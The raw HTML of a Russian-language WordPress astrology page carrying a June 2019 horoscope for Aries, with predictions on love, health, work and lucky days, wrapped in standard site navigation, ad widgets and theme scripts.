	<div class="post-thumbnail">
		<img class="wp-post-image" src="https://thesecretslife.com/wp-content/uploads/2019/05/hs.jpg" alt="Гороскоп на Июнь 2019 для Овна">	</div><!-- .post-thumbnail -->

	<div class="container">

		<header class="entry-header">

			
			<h2 class="entry-title">Гороскоп на Июнь 2019 для Овна</h2>
		</header><!-- .entry-header -->

		
			<div class="entry-meta">

				
				
				<span class="post__cats"><i class="linearicon linearicon-tag"></i><a href="https://thesecretslife.com/category/privat-horo/" rel="tag">Астро-гороскопы</a></span>
				<span class="post__tags"><i class="linearicon linearicon-tags"></i><a href="https://thesecretslife.com/tag/2019/" rel="tag">2019</a>, <a href="https://thesecretslife.com/tag/astro/" rel="tag">астрология</a>, <a href="https://thesecretslife.com/tag/goroskopy/" rel="tag">гороскопы</a>, <a href="https://thesecretslife.com/tag/znak-zodiaka/" rel="tag">знак зодиака</a>, <a href="https://thesecretslife.com/tag/prognozy/" rel="tag">прогнозы</a>, <a href="https://thesecretslife.com/tag/sovety/" rel="tag">советы</a></span>			</div><!-- .entry-meta -->

		
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->

	</div>

</div>

	<div class="site-content_wrap container">

		
		<div class="row">

			<div id="primary" class="col-xs-12 col-lg-8">

				
				<main id="main" class="site-main" role="main">

					<article id="post-3842" class="post-3842 post type-post status-publish format-standard has-post-thumbnail hentry category-privat-horo tag-98 tag-astro tag-goroskopy tag-znak-zodiaka tag-prognozy tag-sovety has-thumb">

	
	<div class="entry-content">
		<div class="flat_pm_start"></div>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2018/09/1.jpg" alt="" width="564" height="564" class="aligncenter size-full wp-image-2811" srcset="https://thesecretslife.com/wp-content/uploads/2018/09/1.jpg 564w, https://thesecretslife.com/wp-content/uploads/2018/09/1-150x150.jpg 150w, https://thesecretslife.com/wp-content/uploads/2018/09/1-300x300.jpg 300w" sizes="(max-width: 564px) 100vw, 564px" /></p>
<p>Меркурий и Марс в раке указывают на обязательство выставить всю вашу чувствительность. Это будет настоящим испытанием для эгоистичной части в вас, но это необходимая предпосылка, если хотите сохранить хорошие отношения со своей семьей, друзьями и коллегами по работе. Короче говоря, вам придется быть дипломатичными, если хотите путешествовать в бурных водах своих эмоций. В любом случае, несмотря на некоторые разногласия, вы сможете установить со всеми лучшие отношения, в которых соглашение будет постоянным.</p>
&nbsp;
<p>Транзит Венеры в вашем третьем доме связи позволит вам испытать по-настоящему приятные моменты. Диалог между любовниками будет пользоваться лучшими привилегиями и станет дополнительной приправой для ваших эмоциональных отношений. Овны, живущие в парах, смогут разрешить старые конфликты, которые тянулись в течение некоторого времени, и казалось, что их уже невозможно решить. Гармония с партнером станет более плавной, и понимание будет расти. Вы сможете глубоко понимать друг друга и наслаждаться своими самыми страстными желаниями. </p>
<p>Согласно гороскопу на июнь 2019, счастье скоро придет в вашу жизнь. Но только если вы откроете себя для любви, то сможете встретить человека, которого искали, и который будет очень близок вашему характеру и личности. Все это может быть возможно благодаря тригону Юпитера, который поможет вам совершать оптимальные встречи, и, когда вы меньше всего этого ожидаете,  встретите кого-то, кто вас заинтересует. Соблазнительность и чувственность, которую вы излучаете, окажут на него хорошее влияние. </p>
&nbsp;
<p> В течение июня месяца ваше физическое состояние не будет доставлять больших трудностей. Тем не менее, вы должны заботиться о здоровье, сохраняя баланс в том числе и в питании. Подберите сбалансированную диету, которая позволит вам без проблем заниматься своими делами. Посвящение моментов отдыху и расслаблению будет иметь жизненно важное значение. Длинные прогулки на свежем воздухе дополнят картину вашего благополучия.</p>
<p>Июнь 2019 будет успешным с точки зрения работы или профессии как для овнов, которые занимаются независимой деятельностью, так и для тех, кто работает в зависимых отношениях. Препятствия для достижения ваших целей исчезнут, как по волшебству, и вы получите не только символическое признание, но и конкретное повышение заработной платы. Однако очевидно, что все будет зависеть от того энтузиазма, который вы вложите в то, что делаете, потому что это сильно повлияет на достижение плодотворного прогресса и хорошую репутацию. </p>
<p> Ваши счастливые дни в июне месяце: 8, 15 и 23 июня 2019.</p>
<p><span style="font-size: 18pt;">Гороскоп на июнь для знаков зодиака:</span></p>
<table style="width: 100%;">
<tbody>
<tr>
<td><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/aries-150px.png" alt="" width="100" height="100" /></td>
<td><a href="https://thesecretslife.com/goroskop-na-iyun-2019-dlya-teltsa/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/taurus-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-iyun-2019-dlya-bliznetsov/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/gemini-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-iyun-2019-dlya-raka/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/cancer-150px.png" alt="" width="100" height="100" /></a></td>
</tr>
<tr>
<td><span style="font-size: 10pt;">Овен</span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-iyun-2019-dlya-teltsa/">Телец</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-iyun-2019-dlya-bliznetsov/">Близнецы</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-iyun-2019-dlya-raka/">Рак</a></span></td>
</tr>
<tr>
<td><a href="https://thesecretslife.com/goroskop-na-iyun-2019-dlya-lva/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/leo-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-iyun-2019-dlya-devy/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/virgo-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-iyun-2019-dlya-vesov/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/libra-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-iyun-2019-dlya-skorpiona/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/scorpio-150px.png" alt="" width="100" height="100" /></a></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-iyun-2019-dlya-lva/">Лев</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-iyun-2019-dlya-devy/">Дева</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-iyun-2019-dlya-vesov/">Весы</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-iyun-2019-dlya-skorpiona/">Скорпион</a></span></td>
</tr>
<tr>
<td><a href="https://thesecretslife.com/goroskop-na-iyun-2019-dlya-streltsa/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/sagittarius-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-iyun-2019-dlya-kozeroga/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/capricorn-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-iyun-2019-dlya-vodoleya/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/aquarius-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-iyun-2019-dlya-ryb/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/pisces-150px.png" alt="" width="100" height="100" /></a></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-iyun-2019-dlya-streltsa/">Стрелец</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-iyun-2019-dlya-kozeroga/">Козерог</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-iyun-2019-dlya-vodoleya/">Водолей</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-iyun-2019-dlya-ryb/">Рыбы</a></span></td>
</tr>
</tbody>
</table>
<div class="post-author-code">&nbsp;</div>
<div class="flat_pm_end"></div>
			</div><!-- .entry-content -->

</article><!-- #post-## -->
<div class="related-posts hentry posts-list" ><h5 class="entry-title">Другие  записи</h5><div class="row" ><div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/8-priemov-kak-prevratit-negativnye-emotsii-v-pozitivnye-dejstviya/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2020/05/veneraretro-418x315.jpg" alt="8 приемов, как превратить негативные эмоции в позитивные действия" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/8-priemov-kak-prevratit-negativnye-emotsii-v-pozitivnye-dejstviya/" title="8 приемов, как превратить негативные эмоции в позитивные действия" rel="bookmark">8 приемов, как превратить негативные эмоции в позитивные действия</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/schastlivye-tsveta-2026/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2019/12/ngmdek-418x315.jpg" alt="Счастливые цвета 2026" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/schastlivye-tsveta-2026/" title="Счастливые цвета 2026" rel="bookmark">Счастливые цвета 2026</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/7-universalnyh-zakonov-energii-kak-ih-ponimanie-mozhet-izmenit-vashu-zhizn/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2025/10/Energiya-418x315.jpg" alt="7 универсальных законов энергии: как их понимание может изменить вашу жизнь" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/7-universalnyh-zakonov-energii-kak-ih-ponimanie-mozhet-izmenit-vashu-zhizn/" title="7 универсальных законов энергии: как их понимание может изменить вашу жизнь" rel="bookmark">7 универсальных законов энергии: как их понимание может изменить вашу&hellip;</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/5-priznakov-togo-chto-vy-ispolzuete-odinochestvo-kak-emotsionalnuyu-samozashhitu-i-eto-rabotaet/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2023/02/Novolunie-v-fevrale-2023-418x315.jpg" alt="5 признаков того, что вы используете одиночество как эмоциональную самозащиту и это работает" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/5-priznakov-togo-chto-vy-ispolzuete-odinochestvo-kak-emotsionalnuyu-samozashhitu-i-eto-rabotaet/" title="5 признаков того, что вы используете одиночество как эмоциональную самозащиту и это работает" rel="bookmark">5 признаков того, что вы используете одиночество как эмоциональную самозащиту&hellip;</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/razoblachenie-tajn-budushhego-prorochestva-vangi/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2025/09/Vnga-418x315.jpg" alt="Разоблачение тайн будущего: Пророчества Ванги" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/razoblachenie-tajn-budushhego-prorochestva-vangi/" title="Разоблачение тайн будущего: Пророчества Ванги" rel="bookmark">Разоблачение тайн будущего: Пророчества Ванги</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/psihosomatika-kak-s-zhenshhinoj-govorit-ee-telo/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2021/12/Luna-bez-kursa-2022-418x315.jpg" alt="Психосоматика: как с женщиной говорит ее тело" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/psihosomatika-kak-s-zhenshhinoj-govorit-ee-telo/" title="Психосоматика: как с женщиной говорит ее тело" rel="bookmark">Психосоматика: как с женщиной говорит ее тело</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
</div>
		</div><div class="post-author-bio">
	<div class="post-author__holder clear">
		<div class="post-author__avatar"><img alt='Верещагина' src='https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=109&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=218&#038;r=g 2x' class='avatar avatar-109 photo' height='109' width='109' loading='lazy'/></div>
		<h5 class="post-author__title">About the <a href="https://thesecretslife.com/author/vereshhagina/" title="Записи Лика Верещагина" rel="author">Лика Верещагина</a></h5>
		<div class="post-author__content">Специалист, мастер проекта "Тайная жизнь" , ведующая, автор статей</div>
	</div>
</div>

				</main><!-- #main -->

				
			</div><!-- #primary -->

			
<div id="sidebar" class="col-xs-12 col-lg-4 sidebar widget-area" role="complementary"><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h5 class="widget-title">Быстрый поиск</h5><div class="tagcloud"><a href="https://thesecretslife.com/tag/2018/" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 12px;" aria-label="2018 (177 элементов)">2018<span class="tag-link-count"> (177)</span></a>
<a href="https://thesecretslife.com/tag/2019/" class="tag-cloud-link tag-link-98 tag-link-position-2" style="font-size: 12px;" aria-label="2019 (259 элементов)">2019<span class="tag-link-count"> (259)</span></a>
<a href="https://thesecretslife.com/tag/2020/" class="tag-cloud-link tag-link-99 tag-link-position-3" style="font-size: 12px;" aria-label="2020 (140 элементов)">2020<span class="tag-link-count"> (140)</span></a>
<a href="https://thesecretslife.com/tag/2021/" class="tag-cloud-link tag-link-101 tag-link-position-4" style="font-size: 12px;" aria-label="2021 (73 элемента)">2021<span class="tag-link-count"> (73)</span></a>
<a href="https://thesecretslife.com/tag/2022/" class="tag-cloud-link tag-link-137 tag-link-position-5" style="font-size: 12px;" aria-label="2022 (74 элемента)">2022<span class="tag-link-count"> (74)</span></a>
<a href="https://thesecretslife.com/tag/2023/" class="tag-cloud-link tag-link-139 tag-link-position-6" style="font-size: 12px;" aria-label="2023 (42 элемента)">2023<span class="tag-link-count"> (42)</span></a>
<a href="https://thesecretslife.com/tag/2024/" class="tag-cloud-link tag-link-141 tag-link-position-7" style="font-size: 12px;" aria-label="2024 (47 элементов)">2024<span class="tag-link-count"> (47)</span></a>
<a href="https://thesecretslife.com/tag/lyubov/" class="tag-cloud-link tag-link-51 tag-link-position-8" style="font-size: 12px;" aria-label="Любовь (137 элементов)">Любовь<span class="tag-link-count"> (137)</span></a>
<a href="https://thesecretslife.com/tag/taro/" class="tag-cloud-link tag-link-55 tag-link-position-9" style="font-size: 12px;" aria-label="Таро (21 элемент)">Таро<span class="tag-link-count"> (21)</span></a>
<a href="https://thesecretslife.com/tag/test/" class="tag-cloud-link tag-link-94 tag-link-position-10" style="font-size: 12px;" aria-label="Тест (50 элементов)">Тест<span class="tag-link-count"> (50)</span></a>
<a href="https://thesecretslife.com/tag/astro/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 12px;" aria-label="астрология (759 элементов)">астрология<span class="tag-link-count"> (759)</span></a>
<a href="https://thesecretslife.com/tag/blagopoluchie/" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 12px;" aria-label="благополучие (173 элемента)">благополучие<span class="tag-link-count"> (173)</span></a>
<a href="https://thesecretslife.com/tag/bogatstvo/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 12px;" aria-label="богатство (39 элементов)">богатство<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/goroskopy/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 12px;" aria-label="гороскопы (576 элементов)">гороскопы<span class="tag-link-count"> (576)</span></a>
<a href="https://thesecretslife.com/tag/dengi/" class="tag-cloud-link tag-link-34 tag-link-position-15" style="font-size: 12px;" aria-label="деньги (77 элементов)">деньги<span class="tag-link-count"> (77)</span></a>
<a href="https://thesecretslife.com/tag/dom/" class="tag-cloud-link tag-link-46 tag-link-position-16" style="font-size: 12px;" aria-label="дом (28 элементов)">дом<span class="tag-link-count"> (28)</span></a>
<a href="https://thesecretslife.com/tag/zatmenie/" class="tag-cloud-link tag-link-96 tag-link-position-17" style="font-size: 12px;" aria-label="затмение (30 элементов)">затмение<span class="tag-link-count"> (30)</span></a>
<a href="https://thesecretslife.com/tag/znak-zodiaka/" class="tag-cloud-link tag-link-85 tag-link-position-18" style="font-size: 12px;" aria-label="знак зодиака (598 элементов)">знак зодиака<span class="tag-link-count"> (598)</span></a>
<a href="https://thesecretslife.com/tag/znacheniya/" class="tag-cloud-link tag-link-66 tag-link-position-19" style="font-size: 12px;" aria-label="значения (192 элемента)">значения<span class="tag-link-count"> (192)</span></a>
<a href="https://thesecretslife.com/tag/ispolnenie-zhelanij/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 12px;" aria-label="исполнение желаний (19 элементов)">исполнение желаний<span class="tag-link-count"> (19)</span></a>
<a href="https://thesecretslife.com/tag/karty/" class="tag-cloud-link tag-link-67 tag-link-position-21" style="font-size: 12px;" aria-label="карты (20 элементов)">карты<span class="tag-link-count"> (20)</span></a>
<a href="https://thesecretslife.com/tag/luna/" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 12px;" aria-label="луна (187 элементов)">луна<span class="tag-link-count"> (187)</span></a>
<a href="https://thesecretslife.com/tag/magic/" class="tag-cloud-link tag-link-61 tag-link-position-23" style="font-size: 12px;" aria-label="магия (70 элементов)">магия<span class="tag-link-count"> (70)</span></a>
<a href="https://thesecretslife.com/tag/magiya-mesyatsa/" class="tag-cloud-link tag-link-72 tag-link-position-24" style="font-size: 12px;" aria-label="магия месяца (47 элементов)">магия месяца<span class="tag-link-count"> (47)</span></a>
<a href="https://thesecretslife.com/tag/merkurij/" class="tag-cloud-link tag-link-68 tag-link-position-25" style="font-size: 12px;" aria-label="меркурий (13 элементов)">меркурий<span class="tag-link-count"> (13)</span></a>
<a href="https://thesecretslife.com/tag/novolunie/" class="tag-cloud-link tag-link-84 tag-link-position-26" style="font-size: 12px;" aria-label="новолуние (84 элемента)">новолуние<span class="tag-link-count"> (84)</span></a>
<a href="https://thesecretslife.com/tag/novyj-god/" class="tag-cloud-link tag-link-45 tag-link-position-27" style="font-size: 12px;" aria-label="новый год (18 элементов)">новый год<span class="tag-link-count"> (18)</span></a>
<a href="https://thesecretslife.com/tag/oberegi/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 12px;" aria-label="обереги (19 элементов)">обереги<span class="tag-link-count"> (19)</span></a>
<a href="https://thesecretslife.com/tag/osoznannost/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 12px;" aria-label="осознанность (39 элементов)">осознанность<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/ot-negativa/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 12px;" aria-label="от негатива (27 элементов)">от негатива<span class="tag-link-count"> (27)</span></a>
<a href="https://thesecretslife.com/tag/planety/" class="tag-cloud-link tag-link-83 tag-link-position-31" style="font-size: 12px;" aria-label="планеты (599 элементов)">планеты<span class="tag-link-count"> (599)</span></a>
<a href="https://thesecretslife.com/tag/polnolunie/" class="tag-cloud-link tag-link-70 tag-link-position-32" style="font-size: 12px;" aria-label="полнолуние (82 элемента)">полнолуние<span class="tag-link-count"> (82)</span></a>
<a href="https://thesecretslife.com/tag/praktiki/" class="tag-cloud-link tag-link-25 tag-link-position-33" style="font-size: 12px;" aria-label="практики (62 элемента)">практики<span class="tag-link-count"> (62)</span></a>
<a href="https://thesecretslife.com/tag/prognozy/" class="tag-cloud-link tag-link-26 tag-link-position-34" style="font-size: 12px;" aria-label="прогнозы (831 элемент)">прогнозы<span class="tag-link-count"> (831)</span></a>
<a href="https://thesecretslife.com/tag/razvitie/" class="tag-cloud-link tag-link-87 tag-link-position-35" style="font-size: 12px;" aria-label="развитие (34 элемента)">развитие<span class="tag-link-count"> (34)</span></a>
<a href="https://thesecretslife.com/tag/ritualy/" class="tag-cloud-link tag-link-30 tag-link-position-36" style="font-size: 12px;" aria-label="ритуалы (50 элементов)">ритуалы<span class="tag-link-count"> (50)</span></a>
<a href="https://thesecretslife.com/tag/simvoly/" class="tag-cloud-link tag-link-64 tag-link-position-37" style="font-size: 12px;" aria-label="символы (28 элементов)">символы<span class="tag-link-count"> (28)</span></a>
<a href="https://thesecretslife.com/tag/sovety/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 12px;" aria-label="советы (885 элементов)">советы<span class="tag-link-count"> (885)</span></a>
<a href="https://thesecretslife.com/tag/solntse/" class="tag-cloud-link tag-link-76 tag-link-position-39" style="font-size: 12px;" aria-label="солнце (29 элементов)">солнце<span class="tag-link-count"> (29)</span></a>
<a href="https://thesecretslife.com/tag/udacha/" class="tag-cloud-link tag-link-78 tag-link-position-40" style="font-size: 12px;" aria-label="удача (46 элементов)">удача<span class="tag-link-count"> (46)</span></a>
<a href="https://thesecretslife.com/tag/chisla/" class="tag-cloud-link tag-link-93 tag-link-position-41" style="font-size: 12px;" aria-label="числа (39 элементов)">числа<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/chistki/" class="tag-cloud-link tag-link-24 tag-link-position-42" style="font-size: 12px;" aria-label="чистки (12 элементов)">чистки<span class="tag-link-count"> (12)</span></a>
<a href="https://thesecretslife.com/tag/shamanizm/" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 12px;" aria-label="шаманизм (15 элементов)">шаманизм<span class="tag-link-count"> (15)</span></a>
<a href="https://thesecretslife.com/tag/energetika/" class="tag-cloud-link tag-link-32 tag-link-position-44" style="font-size: 12px;" aria-label="энергетика (125 элементов)">энергетика<span class="tag-link-count"> (125)</span></a>
<a href="https://thesecretslife.com/tag/energopraktiki/" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 12px;" aria-label="энергопрактики (35 элементов)">энергопрактики<span class="tag-link-count"> (35)</span></a></div>
</aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex Native Ads C-A-248902-23 -->
<div id="yandex_rtb_C-A-248902-23"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-248902-23',
    blockId: 'C-A-248902-23'
  })
})</script></div></aside></div>
		</div><!-- .row -->

		
	</div><!-- .container -->

	

	</div><!-- #content -->

	<footer id="colophon" class="site-footer style-2" role="contentinfo">
				<div class="footer-container ">
	<div class="site-info container">
		<div class="footer-copyright">Тайная жизнь Theme &copy; 2026.</div>	</div><!-- .site-info -->
</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' id='cherry-js-core-js-extra'>
/* <![CDATA[ */
var wp_load_style = ["jquery-swiper.css","wp-block-library.css","cherry-google-fonts.css","geminiz-theme-style.css"];
var wp_load_script = ["cherry-js-core.js","jquery-swiper.js","cherry-post-formats.js","jquery.js","q2w3_fixed_widget.js","geminiz-theme-script.js"];
var cherry_ajax = "79d1a6d73d";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.1.2' id='cherry-js-core-js'></script>
<script type='text/javascript' id='cherry-js-core-js-after'>
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/assets/js/min/swiper.jquery.min.js?ver=3.3.0' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.1.0' id='cherry-post-formats-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.2.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='geminiz-theme-script-js-extra'>
/* <![CDATA[ */
var geminiz = {"ajaxurl":"https:\/\/thesecretslife.com\/wp-admin\/admin-ajax.php","labels":{"totop_button":"","header_layout":"style-6"},"more_button_options":{"more_button_type":"text","more_button_text":"More","more_button_icon":"fa-arrow-down","more_button_image_url":"","retina_more_button_image_url":null},"toTop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/assets/js/theme-script.js?ver=1.0.0' id='geminiz-theme-script-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
